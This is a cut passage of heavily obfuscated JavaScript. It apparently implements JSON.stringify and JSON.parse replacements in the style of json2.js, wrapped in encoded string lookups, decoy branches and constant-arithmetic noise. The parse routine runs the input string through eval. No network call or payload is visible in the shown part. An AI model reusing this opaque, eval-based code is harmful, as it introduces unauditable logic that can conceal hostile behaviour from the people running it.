d[d[ua(d1uOO.c,d1uOO.r)](z,-0x12c4*-0x1+-0x1a77+0x8d8)][d[ua(d1uOO.p,d1uOO.U)](d[uJ(d1uOO.t,d1uOO.Q)](N,-0x22d0+-0x1*0x587+0x29e9*0x1),d[ua(d1uOO.w0,d1uOO.w1)](F,0x21b5+0x2344+0x3*-0x165a))][d[uJ(d1uOO.w2,d1uOO.w3)](Y,-0x21b3*0x1+-0x597+0x11*0x265)](e,V)&&(T=l[d[ua(d1uOO.w4,d1uOO.w5)](n,-0x1d61+0x8d4+-0x1692*-0x1)](h,K,C),Z[d[ua(d1uOO.w6,d1uOO.w7)](a,0x21fc+-0x3*-0x7be+-0x595*0xa)](J,g)?q[o]=k:delete X[B]);})),'\x22'):v[A[uT(d1uOG.w0,d1uOG.w1)](D,-0xb67+-0x2627+-0x32c5*-0x1)](v[A[ul(d1uOG.w2,d1uOG.w3)](D,-0x1*-0xc5e+-0xcd7*-0x1+-0x3*0x7c3)]('\x22',H),'\x22');}}function y(H,D){var d1uOE={w:0x1d8,A:0x332},d1uOj={w:0x448};function uo(w,A){return Aw(A,w-d1uOI.w);}function uq(w,A){return Aw(A,w- -d1uOj.w);}var P={'\x4b\x77\x74\x63\x4b':function(K,C,Z){var d1uOy={w:0x3};function ug(w,A){return d1uA(w- -d1uOy.w,A);}return A[ug(d1uOE.w,d1uOE.A)](K,C,Z);}};if(A[uq(-d1uOH.w,d1uOH.A)](A[uq(d1uOH.u,d1uOH.v)],A[uo(d1uOH.M,d1uOH.W)]))return P[uq(d1uOH.b,-d1uOH.i)](v,M,W);else{var L=u,d=v[A[uo(d1uOH.f,d1uOH.S)](L,0x1e49*-0x1+-0x1563+0x34e7)][A[uo(d1uOH.x,d1uOH.s)](L,0x2e4+-0x1*-0x1e1a+-0x1f82)]('\x7c'),z=A[uo(d1uOH.O,d1uOH.G)](A[uq(-d1uOH.I,-d1uOH.j)](-(0x1*0x932+-0x2*-0x8b+-0xd*-0x43),A[uq(d1uOH.y,d1uOH.E)](-0x3*-0x361+0x4*-0x8f9+0x1e03,-0x2314+-0x137*-0x2+0x9*0x3a1)),0x1d*0x14b+-0x1804*-0x1+0x2*-0x1e4d);while(!![]){if(A[uo(d1uOH.H,d1uOH.D)](A[uo(d1uOH.P,d1uOH.L)],A[uo(d1uOH.P,d1uOH.d)]))return A[uo(d1uOH.z,d1uOH.N)](u,v);else{switch(d[z++]){case'\x30':switch(typeof V){case v[A[uo(d1uOH.F,d1uOH.Y)](L,0xa*0x312+0x1ba3*-0x1+-0x31*0x9)]:return v[A[uq(d1uOH.e,d1uOH.V)](L,-0x2a*0x58+-0x6*0x221+0x1c8c)](j,V);case v[A[uo(d1uOH.T,d1uOH.l)](L,0x1a8c+0x2569*-0x1+0xce6)]:return v[A[uo(d1uOH.n,d1uOH.h)](L,0x2263*-0x1+0x1a2d*-0x1+0x3e7a)](isFinite,V)?v[A[uo(d1uOH.K,d1uOH.C)](L,0x193b+0x1*-0x226d+-0x2*-0x560)](String,V):v[A[uq(d1uOH.Z,d1uOH.a)](L,0x931+0x2b3*-0x5+-0x188*-0x4)];case v[A[uo(d1uOH.J,d1uOH.g)](L,0x1*-0x443+-0x43*-0x8b+-0x1ed0)]:;case v[A[uq(d1uOH.q,d1uOH.o)](L,-0x2321*0x1+-0x24ee+0x49e1)]:return v[A[uo(d1uOH.k,d1uOH.X)](L,0xf59+0x20ae+-0x2de0)](String,V);case v[A[uo(d1uOH.B,d1uOH.R)](L,-0x157d+-0x260f+0x3d8e)]:if(!V)return v[A[uo(d1uOH.m,d1uOH.c)](L,-0x50b*-0x5+0x245c+-0x13eb*0x3)];;s+=O,l=[];if(v[A[uq(-d1uOH.r,-d1uOH.p)](L,0xb06+0x4c5+-0xe03)](Object[A[uo(d1uOH.U,d1uOH.t)](L,-0x13b7+-0x1765+0x1*0x2c41)][A[uq(-d1uOH.Q,-d1uOH.w0)](L,-0x1c3b+-0x1d57+0x7*0x872)][A[uq(d1uOH.w1,-d1uOH.w2)](L,0x1c5b+-0x22*-0xb5+-0x32ac)](V),v[A[uo(d1uOH.f,d1uOH.w3)](L,-0x2*0x694+0x18dd+0x4*-0x28d)])){var N=v[A[uo(d1uOH.w4,d1uOH.w5)](L,0x1a5+0x35*0x98+-0x1efa)][A[uq(-d1uOH.w6,-d1uOH.w7)](L,-0x3*0x4e1+-0x53c+-0xb*-0x1f1)]('\x7c'),F=A[uq(-d1uOH.w8,d1uOH.w9)](A[uo(d1uOH.ww,d1uOH.wA)](A[uo(d1uOH.wu,d1uOH.wv)](-0x10*0x1c+0x3*0x5ba+-0xf6d,0x3*-0x9bb+-0x2512*-0x1+-0x908*-0x2),0x7*0x2de+-0x1*0xa4c+-0x9*0x81),A[uq(-d1uOH.wM,d1uOH.wW)](-(-0x6*0x251+-0x3b3e+0x6852),0x10d6+0x1cf+-0x12a4));while(!![]){switch(N[F++]){case'\x30':e=V[A[uo(d1uOH.wb,d1uOH.wi)](L,0xdc3+0x25e8+0x3*-0x10ad)];continue;case'\x31':s=h;continue;case'\x32':for(Y=A[uq(-d1uOH.wf,d1uOH.wS)](A[uq(-d1uOH.wx,d1uOH.ws)](A[uo(d1uOH.wO,d1uOH.wG)](-0x1f8f*0x1+0x161*-0xe+-0x2fe*-0x11,-(-0x2bd2+0x3ab+0x4bbc)),A[uo(d1uOH.wI,d1uOH.wj)](-(-0x51*-0x35+0x1*-0x19ab+0x8eb),-(0xd9e+-0x2*0xdeb+0x1241))),A[uq(-d1uOH.wy,d1uOH.wE)](-0x1d06+-0x71*-0x45+0xdf9,0x2049*-0x1+-0x1a*0x26+0x7*0x52a));v[A[uo(d1uOH.wH,d1uOH.wD)](L,-0x1f18+0x4*0x4fb+0x3*0x416)](Y,e);Y+=A[uo(d1uOH.wP,d1uOH.wL)](A[uq(-d1uOH.wd,-d1uOH.wz)](A[uo(d1uOH.wN,d1uOH.wF)](-(-0xc7*-0x13+-0x14fe+-0x63a*-0x1),-0x9*0x427+-0x1*-0x2e51+0x1375),A[uq(d1uOH.wY,d1uOH.we)](-0x10c1*-0x2+-0x3*0x371+-0x172d,-(-0x1*-0x16f9+0xa65*0x1+-0xb*0x20d))),0x1e*0x1bc+0x3465+-0x3667)){l[Y]=v[A[uo(d1uOH.wV,d1uOH.wT)](L,0x1c9f*0x1+0x2ab+0x21*-0xe5)](y,Y,V)||v[A[uo(d1uOH.wl,d1uOH.wn)](L,-0xd*-0x21e+-0x30b+-0x16a9)];}continue;case'\x33':T=v[A[uo(d1uOH.wh,d1uOH.wK)](L,0x20c0+0x294*0x8+-0x3398)](l[A[uo(d1uOH.wC,d1uOH.wZ)](L,-0x1dfb+-0x1f*-0x141+-0x740)],A[uq(d1uOH.wa,d1uOH.wJ)](A[uo(d1uOH.wg,d1uOH.wq)](-0x13c+-0x249a*0x1+0x2fd6,A[uq(-d1uOH.wm,-d1uOH.wc)](-0x23ee*0x1+0x17*0x185+-0x17*-0xb,-(0x1ab9+0x25ad+-0x3568))),0x4da+0x3*-0x67f+0x1a9f))?'\x5b\x5d':s?v[A[uo(d1uOH.wr,d1uOH.wp)](L,0xe73+0xd44+-0x19a3*0x1)](v[A[uo(d1uOH.wU,d1uOH.wt)](L,-0x17*0x3+0x3b4*-0x9+0x2b*0xd3)](v[A[uq(-d1uOH.wQ,d1uOH.A0)](L,0x1*0xa07+-0x4*-0x4a5+0xd69*-0x2)](v[A[uq(-d1uOH.A1,-d1uOH.A2)](L,0x1357*-0x1+0x89c*0x4+0x249*-0x6)](v[A[uq(d1uOH.A3,d1uOH.A4)](L,0x1022+0x7d7+-0x163c)]('\x5b\x0a',s),l[A[uq(-d1uOH.W0,-d1uOH.W1)](L,-0xaf9*0x1+0x150a+-0x8b1)](v[A[uo(d1uOH.wr,d1uOH.W2)](L,-0xc64+0x1d49+-0xf19)]('\x2c\x0a',s))),'\x0a'),h),'\x5d'):v[A[uo(d1uOH.W3,d1uOH.W4)](L,-0x101d+0x2f*0x83+-0x627)](v[A[uo(d1uOH.wU,d1uOH.W5)](L,-0x79a+-0x7ce+0x116e)]('\x5b',l[A[uq(-d1uOH.W6,-d1uOH.W7)](L,0x93d*0x4+-0x1a95+-0x8ff)]('\x2c')),'\x5d');continue;case'\x34':;continue;case'\x35':return T;}break;}};if(I&&v[A[uq(d1uOH.W8,d1uOH.W9)](L,0x247a+-0x17cf+-0xb03*0x1)](typeof I,v[A[uq(d1uOH.Ww,d1uOH.WA)](L,0x6f7*0x2+0xb1*0x1f+-0x215b)])){e=I[A[uq(d1uOH.Wu,d1uOH.Wv)](L,-0x1*0xaf6+0x1ee2*0x1+-0x1d4*0xa)];for(Y=A[uo(d1uOH.WM,d1uOH.WW)](A[uo(d1uOH.Wb,d1uOH.Wi)](-(0x1143+0x29*0xf1+0x3*-0xf20),-(-0xdaf+0x94*-0x32+0x3848)),0xb*-0x231+-0x16*0xf+0x3192*0x1);v[A[uo(d1uOH.Wf,d1uOH.WS)](L,-0x2f*-0x1+-0x11*-0x116+-0x118f)](Y,e);Y+=A[uq(-d1uOH.Wx,d1uOH.Ws)](A[uq(d1uOH.WO,-d1uOH.WG)](A[uo(d1uOH.WI,d1uOH.Wj)](-(0x1*-0x102+-0x1*-0x10a3+0x52e*-0x3),-0x1202+-0x1f16+0x7*0x741),A[uo(d1uOH.Wy,d1uOH.WE)](-(0x7c4+0x49*0x19+-0xf*0xfe),-(0x110+0x1a1*-0xb+0x10f2))),A[uo(d1uOH.WH,d1uOH.WD)](-(0xbd7+0x846*-0x6+-0xe3*-0x56),-(-0x2*0x97a+0xff2+-0x101*-0x3)))){if(A[uo(d1uOH.WP,d1uOH.WL)](A[uo(d1uOH.Wd,d1uOH.Wz)],A[uq(d1uOH.WN,-d1uOH.WF)]))v[A[uo(d1uOH.WY,d1uOH.We)](L,0x4a1+0x25d5+-0x28ce)](typeof I[Y],v[A[uo(d1uOH.WV,d1uOH.WT)](L,0x447*0x1+0x2*0x489+-0xc01)])&&(n=I[Y],T=v[A[uq(-d1uOH.A1,d1uOH.Wl)](L,-0x1736+-0x24e7+0x3dec)](y,n,V),T&&l[A[uo(d1uOH.Wn,d1uOH.Wh)](L,0x1ea1*-0x1+0x23fc+-0x34e)](v[A[uq(d1uOH.WK,d1uOH.WC)](L,-0x1ed9+0x1c21+0x48d)](v[A[uo(d1uOH.WZ,d1uOH.Wa)](L,0x491+0x2246+-0x2553)](v[A[uo(d1uOH.WJ,d1uOH.Wg)](L,0xef2+0xb*0x84+-0x12a5)](j,n),s?'\x3a\x20':'\x3a'),T)));else return A[uo(d1uOH.Wq,d1uOH.Wo)](u,v);}}else for(n in V){Object[A[uo(d1uOH.Wk,d1uOH.WX)](L,0xfbe+0x558+-0x13f1*0x1)][A[uq(-d1uOH.wf,-d1uOH.WB)](A[uo(d1uOH.WR,d1uOH.Wm)](L,0x1a6d+0x22*0x63+0x2601*-0x1),A[uo(d1uOH.Wc,d1uOH.Wr)](L,0x12d9+0x516*-0x4+0x13*0x2e))][A[uo(d1uOH.Wp,d1uOH.WU)](L,-0x1464+0x266e*0x1+0x1*-0x109f)](V,n)&&(T=v[A[uo(d1uOH.wG,d1uOH.Wt)](L,-0xaa4*-0x3+-0x5ed+0x389*-0x7)](y,n,V),T&&l[A[uo(d1uOH.WQ,d1uOH.b0)](L,-0x721+-0x1b8c+-0x2*-0x125d)](v[A[uo(d1uOH.b1,d1uOH.b2)](L,-0x9d*0xd+-0x3b8+0x6*0x225)](v[A[uq(-d1uOH.b3,-d1uOH.b4)](L,-0xdee+-0xe0*0x13+0x20ab*0x1)](v[A[uq(-d1uOH.b3,-d1uOH.b5)](L,0x10*-0xc2+-0x22f8+-0x1*-0x30a6)](j,n),s?'\x3a\x20':'\x3a'),T)));};T=v[A[uq(-d1uOH.b6,-d1uOH.b7)](L,0x79f*-0x1+-0x1806*0x1+0x2183)](l[A[uq(d1uOH.b8,d1uOH.b9)](L,0x70*0x29+0x80c+-0x1858)],A[uo(d1uOH.bw,d1uOH.bA)](A[uo(d1uOH.bu,d1uOH.bv)](-(0x209+0x1*0x1549+-0x6cc),-0xe12*-0x1+0x1ddd+-0x1890),-(0x1341+-0x1*0x788+0x10*-0x8e)))?'\x7b\x7d':s?v[A[uq(-d1uOH.bM,d1uOH.bW)](L,-0x5dd*0x1+0x2e*0xce+0xa*-0x301)](v[A[uq(-d1uOH.bb,d1uOH.bi)](L,-0x2*-0xfa7+0x1b18+-0x3852)](v[A[uo(d1uOH.J,d1uOH.bf)](L,-0x73d+-0x30c+0x6*0x1ec)](v[A[uo(d1uOH.bS,d1uOH.bx)](L,-0x137c+0x388+0x11cc)](v[A[uq(d1uOH.wm,d1uOH.bs)](L,-0x1dc+-0xe7a+0x1213)]('\x7b\x0a',s),l[A[uo(d1uOH.bO,d1uOH.bG)](L,-0x75*-0x1b+0xfe4+-0x1adb)](v[A[uq(-d1uOH.bI,d1uOH.bj)](L,0x11a3+0x15d*0x4+-0x7b*0x2d)]('\x2c\x0a',s))),'\x0a'),h),'\x7d'):v[A[uq(-d1uOH.by,d1uOH.bE)](L,0x2418+-0xc*0x137+-0x109*0x13)](v[A[uq(d1uOH.bH,d1uOH.bD)](L,0x2090+-0x191*-0xd+-0x3356)]('\x7b',l[A[uq(d1uOH.bP,d1uOH.bL)](L,0x2467+-0x6c5*0x3+-0xeb8)]('\x2c')),'\x7d'),s=h;return T;}continue;case'\x31':var Y;continue;case'\x32':;continue;case'\x33':v[A[uq(-d1uOH.bd,-d1uOH.V)](L,-0x109f+0x584+0xccb*0x1)](typeof I,v[A[uo(d1uOH.bz,d1uOH.bN)](L,-0xc10+0x7*0x25a+0x2b3*-0x1)])&&(V=I[A[uo(d1uOH.bF,d1uOH.bY)](L,0x16e5+-0x1577+-0x3)](D,H,V));continue;case'\x34':var e;continue;case'\x35':;continue;case'\x36':var V=D[H];continue;case'\x37':var T;continue;case'\x38':var l;continue;case'\x39':var n;continue;case'\x31\x30':V&&v[A[uq(d1uOH.be,d1uOH.bV)](L,0x4a+-0x2*0xc05+-0x58*-0x4a)](typeof V,v[A[uo(d1uOH.bT,d1uOH.bl)](L,-0x2257+0xae5+0xcba*0x2)])&&v[A[uq(d1uOH.bn,d1uOH.bh)](L,0x1565+0xb1f+-0x1f70)](typeof V[A[uo(d1uOH.bK,d1uOH.bC)](L,0x1b96+0xfbc+0x2a01*-0x1)],v[A[uo(d1uOH.bZ,d1uOH.ba)](L,0xa54+-0x1*0x1f7+-0x6aa)])&&(V=V[A[uo(d1uOH.bJ,d1uOH.bg)](L,0x429+0x2bf+0x1b*-0x35)](H));continue;case'\x31\x31':var h=s;continue;}break;}}}}function A9(w,A){return d1uA(w-d1uOD.w,A);}var E={};E['\x77\x6f']='\x5c\x62',E['\x77\x6b']='\x5c\x74',E['\x0a']='\x5c\x6e',E['\x77\x58']='\x5c\x66',E['\x77\x42']='\x5c\x72',E['\x22']='\x5c\x22',E['\x77\x52']='\x5c\x5c',v[A[Aw(d1uG2.WL,d1uG2.Wd)](u,0x1c74+0x1ae4+-0x3571)](typeof JSON[A[Aw(d1uG2.Wz,d1uG2.WN)](u,0x3*0xa0a+-0xd7e+-0x15d*0xb)],v[A[A9(d1uG2.WF,d1uG2.WY)](u,0x9*0x85+-0x1524+-0x136*-0xf)])&&(G=E,JSON[A[Aw(d1uG2.We,d1uG2.WV)](u,0xbd4*0x1+-0x25af+-0x4*-0x6df)]=function(H,D,P){var d1uOP={w:0x21b},L={'\x6e\x73\x55\x59\x50':function(e,V){function uk(w,A){return d1uA(w- -d1uOP.w,A);}return A[uk(d1uOL.w,d1uOL.A)](e,V);},'\x44\x56\x6a\x77\x4a':function(e,V){var d1uOd={w:0x1b9};function uX(w,A){return d1uA(A- -d1uOd.w,w);}return A[uX(d1uOz.w,d1uOz.A)](e,V);}};function uB(w,A){return Aw(w,A-d1uON.w);}function uR(w,A){return Aw(w,A-d1uOF.w);}if(A[uB(d1uOY.w,d1uOY.A)](A[uB(d1uOY.u,d1uOY.v)],A[uR(d1uOY.M,d1uOY.W)]))M[L[uB(d1uOY.b,d1uOY.i)](W,0x25f*-0x3+0x255*-0xc+0x248a)](b[L[uR(d1uOY.f,d1uOY.S)](i,0x217d+0x1f9+-0x2261)]);else{var d=u,z=v[A[uB(d1uOY.x,d1uOY.s)](d,0xa92+-0x1*-0xe57+-0x1*0x17ab)][A[uR(d1uOY.O,d1uOY.G)](d,-0x257c+-0xf91+0x3689)]('\x7c'),N=A[uB(d1uOY.I,d1uOY.j)](A[uB(d1uOY.y,d1uOY.E)](A[uB(d1uOY.H,d1uOY.D)](-(-0x2*-0x40f+0x21a7*0x1+0xdec*-0x3),-0xd*-0xdd+0x1bae*0x1+-0x2*0xb65),A[uB(d1uOY.P,d1uOY.L)](-(0x325*0x4+0x1*0x267b+-0x330d*0x1),-(0x7f*0x11+-0x1fa1*-0x1+-0x1b03))),-(-0x1*-0x2133+-0x225c+0x2*0x593));while(!![]){switch(z[N++]){case'\x30':;continue;case'\x31':var F={'':H};return v[A[uB(d1uOY.d,d1uOY.z)](d,0x2467*0x1+0x32b*-0x7+-0xc35)](y,'',F);case'\x32':if(D&&v[A[uB(d1uOY.N,d1uOY.F)](d,0x1*0x26cf+0x2*-0x65+-0x2466)](typeof D,v[A[uB(d1uOY.Y,d1uOY.e)](d,-0x211*-0x11+-0x98*0x3b+0x19a)])&&(v[A[uB(d1uOY.V,d1uOY.T)](d,0x317*0xb+0x77c+-0x283f)](typeof D,v[A[uR(d1uOY.l,d1uOY.n)](d,-0x43b+0x1f63+0xc93*-0x2)])||v[A[uB(d1uOY.h,d1uOY.K)](d,-0x6*-0x4a2+0x10ba*0x1+-0x1591*0x2)](typeof D[A[uB(d1uOY.C,d1uOY.Z)](d,-0x6*-0x605+-0x70e+-0x1b6c)],v[A[uR(d1uOY.a,d1uOY.J)](d,0x1f9d+-0x2510+0x1*0x77c)])))throw new Error(v[A[uB(d1uOY.g,d1uOY.q)](d,0x39c+-0x22b6+0x2080)]);continue;case'\x33':var Y;continue;case'\x34':s='';continue;case'\x35':;continue;case'\x36':O='';continue;case'\x37':I=D;continue;case'\x38':if(v[A[uB(d1uOY.o,d1uOY.k)](d,-0x235b+0x1c4e+-0x8b5*-0x1)](typeof P,v[A[uB(d1uOY.X,d1uOY.z)](d,0x1761+-0x1d*0x9+-0x2b*0x79)]))for(Y=A[uR(d1uOY.B,d1uOY.R)](A[uB(d1uOY.m,d1uOY.c)](0x1962+0x82*-0x44+0x2*0xc1f,-(0x2*0xbb1+-0xd3f*0x1+0x24*-0x36)),-(0x1264+-0xd72*0x1+0x21*0x3b));v[A[uB(d1uOY.r,d1uOY.p)](d,-0x13*0x137+-0x2*-0x511+0xe09)](Y,P);Y+=A[uB(d1uOY.U,d1uOY.t)](A[uB(d1uOY.Q,d1uOY.w0)](A[uB(d1uOY.w1,d1uOY.w2)](0x2019+-0x627+-0x19ea,-0x19cf+-0x18d+0x1b7c),A[uR(d1uOY.w3,d1uOY.w4)](-0x17a1+-0x35*0x13+0x2660,-(0x41*0x3b+-0x184e+0x955))),-0x25f9+-0x2db+0x3d75)){O+='\x20';}else v[A[uB(d1uOY.w5,d1uOY.w6)](d,-0x1a17+0x21f2+-0x15*0x49)](typeof P,v[A[uB(d1uOY.t,d1uOY.w7)](d,0x27*0xfc+0x1065+-0x3571)])&&(O=P);continue;}break;}}});;v[A[A9(d1uG2.WT,d1uG2.Wl)](u,-0x1*-0x13b5+0x5*-0x4a3+-0x2b*-0x1c)](typeof JSON[A[Aw(d1uG2.Wn,d1uG2.Wh)](u,0x656*-0x5+0x83+0x20ff*0x1)],v[A[A9(d1uG2.WK,d1uG2.WC)](u,0x106f*-0x1+-0x2078+0x33*0xfe)])&&(JSON[A[Aw(d1uG2.WZ,d1uG2.Wa)](u,-0x1bb0+0xb44+0x1*0x1240)]=function(H,D){var d1uOQ={w:0xd9},d1uOt={w:0x126},d1uOm={w:0x37a},d1uOB={w:0x90b,A:0x779},d1uOo={w:0xf7},d1uOC={w:0x577},d1uOK={w:0x2c3,A:0x22a},d1uOh={w:0x13b},d1uOn={w:0x4f5,A:0x471},d1uOT={w:0x752,A:0x54c},d1uOe={w:0x115};function uU(w,A){return A9(w-d1uOe.w,A);}var P={'\x42\x72\x48\x4a\x58':function(N,F){var d1uOV={w:0x3ab};function um(w,A){return d1uA(w-d1uOV.w,A);}return A[um(d1uOT.w,d1uOT.A)](N,F);},'\x76\x7a\x50\x41\x5a':function(N,F){var d1uOl={w:0x11b};function uc(w,A){return d1uA(A-d1uOl.w,w);}return A[uc(d1uOn.w,d1uOn.A)](N,F);},'\x53\x4e\x72\x66\x57':function(N,F){function ur(w,A){return d1uA(A- -d1uOh.w,w);}return A[ur(d1uOK.w,d1uOK.A)](N,F);},'\x6d\x76\x51\x75\x63':A[up(d1uG1.w,d1uG1.A)],'\x67\x6f\x72\x46\x54':A[up(d1uG1.u,d1uG1.v)],'\x6e\x52\x6b\x50\x57':function(N,F){function ut(w,A){return up(A,w-d1uOC.w);}return A[ut(d1uOZ.w,d1uOZ.A)](N,F);},'\x77\x62\x53\x78\x70':function(N,F){var d1uOa={w:0x9b};function uQ(w,A){return up(w,A-d1uOa.w);}return A[uQ(d1uOJ.w,d1uOJ.A)](N,F);},'\x5a\x46\x4a\x6e\x51':function(N,F){var d1uOg={w:0x1fe};function v0(w,A){return up(w,A-d1uOg.w);}return A[v0(d1uOq.w,d1uOq.A)](N,F);},'\x6f\x73\x45\x70\x4b':function(N,F){function v1(w,A){return up(w,A-d1uOo.w);}return A[v1(d1uOk.w,d1uOk.A)](N,F);},'\x77\x64\x62\x7a\x42':function(N,F){var d1uOX={w:0x52f};function v2(w,A){return up(w,A-d1uOX.w);}return A[v2(d1uOB.w,d1uOB.A)](N,F);}};function up(w,A){return A9(A- -d1uOR.w,w);}if(A[uU(d1uG1.M,d1uG1.W)](A[uU(d1uG1.b,d1uG1.i)],A[uU(d1uG1.f,d1uG1.S)]))return P[uU(d1uG1.x,d1uG1.s)](u,v);else{var L=u,d={'\x6d\x50\x51\x4e\x42':function(Y,e){function v3(w,A){return up(A,w-d1uOm.w);}var V=d1uwQ;return v[A[v3(d1uOc.w,d1uOc.A)](V,-0x15a*0x1+0x1f6d+-0x1c14)](Y,e);},'\x69\x72\x49\x54\x41':v[A[up(d1uG1.O,d1uG1.G)](L,0x26c2*-0x1+0x2064+-0x1*-0x7d5)]},z;function F(Y,e){var d1uOp={w:0xa9},d1uOr={w:0x763};function v4(w,A){return uU(A- -d1uOr.w,w);}function v5(w,A){return up(w,A- -d1uOp.w);}var V=L,T=v[A[v4(d1uOU.w,d1uOU.A)](V,0x264e*0x1+-0xc+-0x1*0x243a)][A[v5(-d1uOU.u,-d1uOU.v)](V,0x137*0x11+0x25a4+0x38cf*-0x1)]('\x7c'),l=A[v5(d1uOU.M,-d1uOU.W)](A[v5(d1uOU.b,d1uOU.i)](A[v5(d1uOU.f,d1uOU.S)](0x16f*-0x1+0x6b*0x3d+-0x2*0x397,0x1cae+0x191b+-0x35c7),A[v4(-d1uOU.x,-d1uOU.s)](-(-0x982*-0x2+0x35f+-0x1526),-(0x1cff+0x1e78+0x7*-0x87b))),-(0xc0*0x79+0x58e5+-0x59*0x147));while(!![]){switch(T[l++]){case'\x30':var n;continue;case'\x31':;continue;case'\x32':return D[A[v4(d1uOU.O,d1uOU.G)](V,-0x2*-0x337+0xed7+0xe7*-0x16)](Y,e,h);case'\x33':var h=Y[e];continue;case'\x34':if(h&&v[A[v4(-d1uOU.I,-d1uOU.j)](V,0x13b3+-0x1d65+-0x5ad*-0x2)](typeof h,v[A[v4(d1uOU.y,d1uOU.E)](V,0x21*0x55+-0x1d11+0x141e)]))for(K in h){Object[A[v5(-d1uOU.H,-d1uOU.D)](V,0x1*0x1ba+0x2294*-0x1+-0x3*-0xb55)][A[v5(d1uOU.P,d1uOU.L)](A[v4(-d1uOU.d,-d1uOU.z)](V,0x211+0x472+-0x4f1),A[v4(-d1uOU.N,-d1uOU.z)](V,0x25bb*-0x1+-0x9bd+0x1*0x3163))][A[v5(d1uOU.F,d1uOU.Y)](V,0x24fb+-0xfd*-0x17+-0x3a4b)](h,K)&&(n=v[A[v5(-d1uOU.e,-d1uOU.V)](V,0x3*-0xa3+-0x268d*-0x1+-0x229f)](F,h,K),v[A[v4(d1uOU.T,-d1uOU.l)](V,0x51*-0x71+-0x1*0x15b9+0x3ade)](n,undefined)?h[K]=n:delete h[K]);}continue;case'\x35':var K;continue;}break;}}H=v[A[up(d1uG1.I,d1uG1.j)](L,0x1184+-0x1c35+-0xbdd*-0x1)](String,H),S[A[up(d1uG1.y,d1uG1.E)](L,0xc01*0x3+-0x925+-0x196b)]=A[up(d1uG1.H,d1uG1.D)](A[up(d1uG1.P,d1uG1.L)](0x2e5*0xf+0x486+-0xdac,-0x1d25*-0x2+-0x1*-0xe3e+-0x292c),A[up(d1uG1.d,-d1uG1.z)](0xb87+-0x10f2+0x50*0x12,-(-0x7f*0x26+-0x4a1+0x62e*0x4))),S[A[uU(d1uG1.N,d1uG1.F)](L,-0xfd4+0x16*-0x175+0x4eb*0xa)](H)&&(H=H[A[up(d1uG1.Y,d1uG1.e)](L,0x1*-0x2031+-0x1091+0x3237)](S,function(Y){function v7(w,A){return up(A,w-d1uOt.w);}function v6(w,A){return up(w,A-d1uOQ.w);}if(P[v6(d1uG0.w,d1uG0.A)](P[v6(d1uG0.u,d1uG0.v)],P[v6(-d1uG0.M,d1uG0.W)])){var e=L;return d[P[v7(d1uG0.b,d1uG0.i)](e,-0x4*-0x702+0x1*0xd2d+-0x27ff)]('\x5c\x75',d[P[v7(d1uG0.b,d1uG0.f)](e,0xb2f*0x3+0x85*-0xf+0x4*-0x623)](d[P[v6(-d1uG0.S,-d1uG0.x)](e,0x1928+-0x14d*0x5+-0x10cb)],Y[P[v7(d1uG0.s,d1uG0.O)](e,-0x453*0x4+-0x174a+-0x38f*-0xc)](P[v6(-d1uG0.G,-d1uG0.I)](P[v6(-d1uG0.j,-d1uG0.y)](P[v7(d1uG0.E,d1uG0.H)](-0x1b32+-0x14f6+0x3ded,-(-0x111*-0x19+-0x17a3+-0x305)),P[v7(d1uG0.E,d1uG0.D)](-(0x16*-0xdb+0x1df*-0x7+0xc*0x2a9),-(-0x5*-0x587+-0xd7*-0x1d+-0x1815))),P[v6(d1uG0.P,d1uG0.L)](-(-0x3d2*0xa+0x14e2+0x106*0x11),-0x1d*-0x1+-0xc7a+0xd12)))[P[v6(d1uG0.d,d1uG0.z)](e,-0x2500+-0x1399+0x41*0xe5)](P[v7(-d1uG0.N,-d1uG0.F)](P[v7(-d1uG0.Y,-d1uG0.e)](0x1091+-0xe78+0x8*0x1f6,0xf1*-0xb+0x1d21*-0x1+0x3f33*0x1),-(0x1175+-0x79*0xd+-0xf1*-0x20))))[P[v6(d1uG0.V,d1uG0.z)](e,0x15e9+-0x2f*-0x37+-0x1e0d)](-P[v7(-d1uG0.T,d1uG0.l)](P[v7(-d1uG0.n,-d1uG0.h)](0x17fe+0x132d+-0x131e,P[v6(d1uG0.K,d1uG0.L)](0x3*-0x3c5+-0x1ac+0xd0f*0x1,-0xb26+0x67*0x28+0x5*-0xc3)),-(0x2623+-0x44b4+-0x209*-0x26))));}else return P[v7(d1uG0.C,d1uG0.Z)](u,v);}));;if(M[A[up(-d1uG1.V,-d1uG1.T)](L,-0x1108+0x41*-0x35+-0x1fc9*-0x1)](H[A[up(-d1uG1.l,d1uG1.n)](L,0x6a3+-0x218a+0x1c5c)](W,'\x40')[A[up(d1uG1.h,-d1uG1.K)](L,-0xf*-0x295+0xb8a+0x470*-0xb)](b,'\x5d')[A[uU(d1uG1.C,d1uG1.Z)](L,-0x10eb+-0xa*-0x6f+-0x257*-0x6)](i,'')))return z=v[A[uU(d1uG1.a,d1uG1.J)](L,0x332+0x1*0x209+-0x3ad)](eval,v[A[uU(d1uG1.g,d1uG1.q)](L,-0x177d+0x3*-0xb1b+-0x4*-0xeb7)](v[A[up(d1uG1.o,d1uG1.k)](L,-0x155+-0x2*-0xaab+-0x1263)]('\x28',H),'\x29')),v[A[up(d1uG1.X,d1uG1.B)](L,0x5f*-0x2e+0x2*0x23b+-0xe44*-0x1)](typeof D,v[A[up(d1uG1.R,d1uG1.m)](L,0x1f71+-0x6d8*0x4+0x12f*-0x2)])?v[A[uU(d1uG1.c,d1uG1.r)](L,-0x3*-0x1ad+0x1a5*-0x1+-0x7*0x3b)](F,{'':z},''):z;}});}()),(function(){var d1uIF={w:0x313,A:0x2b9,u:0x243,v:0x14f,M:0x22b,W:0x318,b:0x47,i:0x2,f:0x56,S:0x132,x:0x53d,s:0x38c,O:0x3bd,G:0x41e,I:0x2fa,j:0x3c8,y:0x213,E:0x1aa,H:0x151,D:0x2ca,P:0x521,L:0x3f0,d:0x94,z:0x168,N:0x19a,F:0x2df,Y:0xe4,e:0x541,V:0x3d4,T:0x2a8,l:0x78,n:0x14f,h:0xa9,K:0x42a,C:0x2c5,Z:0x187,a:0x9,J:0x180,g:0x2f0,q:0x105,o:0xe8,k:0x173,X:0x14c,B:0xfe,R:0x162,m:0x1e1,c:0x378,r:0x1c0,p:0x33c,U:0x3a4,t:0x3d5,Q:0x252,w0:0x524,w1:0x87,w2:0xb5,w3:0x507,w4:0x31b,w5:0x356,w6:0x180,w7:0x1a8,w8:0x369,w9:0x2c7,ww:0x2aa,wA:0x29,wu:0x248,wv:0x361,wM:0x2eb,wW:0x1b0,wb:0x3ad,wi:0x92,wf:0x300,wS:0x5},d1uIN={w:0x472,A:0x34d,u:0x1d8,v:0x439,M:0x347,W:0x2e7,b:0xce,i:0xa